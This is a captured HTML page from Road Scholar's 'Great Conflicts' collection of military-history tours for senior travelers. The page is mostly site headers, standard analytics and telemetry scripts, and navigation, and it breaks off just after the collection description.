

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/collections/great-conflicts/
body_size: 35784
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>Military Tours for Senior Solo and Small Groups | Road Scholar</title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="5454" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8204">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/collections/great-conflicts/" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/collections/great-conflicts/" />
            <meta name="keywords" content="Group travel, Military history, Battlefield tours, Retired travel, Learn about the civil war, World War I travel, World War II travel, Senior travel, military tours, military historical tours, world war 2 tours, ww1 battlefield tours, military history tours europe, battlefield tours europe" />
            <meta property="og:title" content="Military Tours for Senior Solo and Small Groups | Road Scholar" />
            <meta property="og:description" content="Travel back in time and uncover the heroism and bravery of the past with our military tours designed for senior travelers. Book your military tours today." />
            <meta name="description" content="Travel back in time and uncover the heroism and bravery of the past with our military tours designed for senior travelers. Book your military tours today." />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"0d890110dfca44379996d06c3545cd60","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"0d890110dfca44379996d06c3545cd60"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '5454',
                    'pageType': 'CollectionPage',
                    'pageCategory': '',
                    'pageName': 'Military Tours for Senior Solo and Small Groups | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '896115c0-5dbc-4245-9740-1a14955573de'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    
    <meta property="idio:collectionId" content="5454" />
    <meta property="idio:tripCount" content="19" />
    <meta property="idio:displayTitle" content="Great Conflicts " />
        <meta property="idio:collectionImage" content="https://images2.cmp.optimizely.com/assets/collection-great-conflicts-hoz.jpg/Zz0xMmE4YzAwNmZlZWYxMWVkOWNjODllMGNhM2I5MzBlMQ==" />

        <meta property="idio:collectionVerticalImage" content="https://images3.cmp.optimizely.com/assets/collection-great-conflicts-vert.jpg/Zz0xNWY5OTUzMmZlZWYxMWVkYjZiYzQ2ZjQ2NmE1NDdjYQ==" />


</head>
<body>
    





<!-- HeaderLoggedOut last updated: 20:44:34 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="roadscholar-anniversary-logo-mobile" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg" />
                    <img class="roadscholar-anniversary-logo-desktop-tablet" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  active dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE93E" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-uniE922" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE892" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-uniE895" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    


<div class="component-collections">




    <div class="contrast-header-large">
        <div class="container ch-text-box-center">
                <a href="https://www.roadscholar.org/collections/great-conflicts#trips" class="collection-header-trip-circle floating-hover">
                    <div class="collection-header-trip-count">19</div>
                    <div class="collection-header-trip-label text-uppercase">Trips</div>
                </a>
                <h1 class="ch-title">Great Conflicts </h1>
        </div>

            <img src="https://images2.cmp.optimizely.com/assets/collection-great-conflicts-hero.jpg/Zz0wZmE0YzcxMGZlZWYxMWVkYWNkNmFhZjkxYzQ1NzNiNQ==" alt="Antietam Battlefield" class="ch-image"/>

        <div class="ch-overlay-black"></div>
    </div>

        <div class="container collection-description my-4" data-epi-type="content">
            <div class="collection-description-text">

                
<style type="text/css"><!--
td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}
--></style>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Join Road Scholar from the battlefields of Gettysburg and Antietam to the trenches of France and Belgium and the Islands of the Pacific Theater to explore the intricacies of the American Civil War, World War I and World War II. Go on site with our world-class instructors to learn the stories of these conflicts and the soldiers, generals, politicians and civilians who played a role in their outcomes.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">Join Road Scholar from the battlefields of Gettysburg and Antietam to the trenches of France and Belgium and the Islands of the Pacific Theater to explore the intricacies of the American Civil War, World War I and World War II. Go on site with our world-class instructors to learn the stories of these conflicts and the soldiers, generals, politicians and civilians who played a role in their outcomes.</span></p>


            </div>
        </div>

    <style>
        #blazor-search-filter .component-spinner:only-child {
            display: block;
        }
    </style>
    <app id="blazor-search-filter">
